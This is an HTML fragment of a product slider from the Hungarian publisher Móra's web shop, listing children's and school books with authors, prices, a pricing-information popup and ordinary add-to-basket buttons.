<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 869 Ft
</div>
</div>
</div>

<div id='8d11b548-a3b0-4275-a94e-45399d487a35' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#8d11b548-a3b0-4275-a94e-45399d487a35", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3892","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3892",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3892' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/konyv/szovegelo-7-osztaly-szovegertest-fejleszto-gyakorlatok"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexdata_left'  ><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Szövegelő – 7. osztály' src='/content/2019/7/Product/preview/szovegelo7_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexdata_right'  ><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Szövegelő – 7. osztály
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Porkolábné Papp Zsuzsa</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 229 Ft
</div>
</div>
</div>

<div id='d1a97d69-e731-43c1-87fb-c64c3e5a24ac' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#d1a97d69-e731-43c1-87fb-c64c3e5a24ac", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3939","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3939",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3939' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div></a>
</div>
</div>
</div>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-1 rb2-slider-pager-item-firstinit' style='left: 100%;'>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyv/szovegelo-8-osztaly-szovegertest-fejleszto-gyakorlatok"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexdata_left'  ><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Szövegelő – 8. osztály' src='/content/2019/7/Product/preview/szovegelo8_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexdata_right'  ><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Szövegelő – 8. osztály
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Illésné Babai Gizella</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 229 Ft
</div>
</div>
</div>

<div id='7082709f-79f1-4cba-a177-080de7285074' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#7082709f-79f1-4cba-a177-080de7285074", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3940","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3940",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3940' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/konyv/operamesek"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexdata_left'  ><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Operamesék' src='/content/2018/7/Product/300/Operamesek.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexdata_right'  ><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Operamesék
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Tótfalusi István</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
600 Ft
</div>
</div>
</div>
</div>

<div id='8a93a5f3-b7f7-44c4-a4d2-ce4a6b663a8c' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#8a93a5f3-b7f7-44c4-a4d2-ce4a6b663a8c", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3310","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3310",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3310' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/konyv/szovegelo-6-osztaly-szovegertest-fejleszto-gyakorlatok"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexdata_left'  ><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Szövegelő – 6. osztály' src='/content/2019/6/Product/preview/szovegelo_6_osztaly_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexdata_right'  ><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Szövegelő – 6. osztály
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Mócsán Mária Zita</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 299 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 065 Ft
</div>
</div>
</div>

<div id='768407eb-842c-47e0-a19c-1e88828ad0e5' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#768407eb-842c-47e0-a19c-1e88828ad0e5", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3912","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3912",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3912' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div></a>
</div>
</div>
</div>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-2 rb2-slider-pager-item-firstinit' style='left: 200%;'>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyv/50-teny-amit-tudnod-kell-a-talalmanyokrol"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexdata_left'  ><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='50 tény, amit tudnod kell a találmányokról' src='/content/2018/7/Product/300/50-teny-amit-tudnod-kell-a-talalmanyokrol.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexdata_right'  ><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
50 tény, amit tudnod kell a találmányokról
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Clive Gifford</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 049 Ft
</div>
</div>
</div>

<div id='b588a7ab-2c2d-458a-9895-21dfc9dc4220' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#b588a7ab-2c2d-458a-9895-21dfc9dc4220", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>


</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/konyv/titkos-versmuhely-kreativ-iras-tippek-es-otletek"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexdata_left'  ><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Titkos versműhely' src='/content/2019/5/Product/preview/titkos_versmuhely_kreativ_iras.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexdata_right'  ><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Titkos versműhely
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Lackfi János, Molnár Krisztina Rita</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 869 Ft
</div>
</div>
</div>

<div id='a594f4cb-a43a-4fd3-ac84-bda01b34e01b' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#a594f4cb-a43a-4fd3-ac84-bda01b34e01b", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3890","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3890",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3890' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/konyv/gorog-regek-es-mondak-4982"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexdata_left'  ><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Görög regék és mondák' src='/content/2024/5/Product/preview/gorog_regek_uj.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexdata_right'  ><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Görög regék és mondák
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Trencsényi-Waldapfel Imre</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 279 Ft
</div>
</div>
</div>

<div id='9a4af5d0-91b4-4e15-bd4b-86be2e2988d7' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#9a4af5d0-91b4-4e15-bd4b-86be2e2988d7", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4873","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4873",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4873' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div></a>
</div>
</div>
</div>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-3 rb2-slider-pager-item-firstinit' style='left: 300%;'>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyv/egyet-ertunk-egyetertunk-5-8-osztaly-helyesirasi-gyakorlofuzet"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexdata_left'  ><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Egyet értünk? - Egyetértünk! 5-8. osztály' src='/content/2019/3/Product/preview/egyet_ertunk_5_8_osztaly_helyesirasi_gyakorlofuzet_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexdata_right'  ><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Egyet értünk? - Egyetértünk! 5-8. osztály
</h2>

</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 639 Ft
</div>
</div>
</div>

<div id='c37ab67e-056a-4241-86bf-b27f66cd62ab' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#c37ab67e-056a-4241-86bf-b27f66cd62ab", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3869","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3869",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3869' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
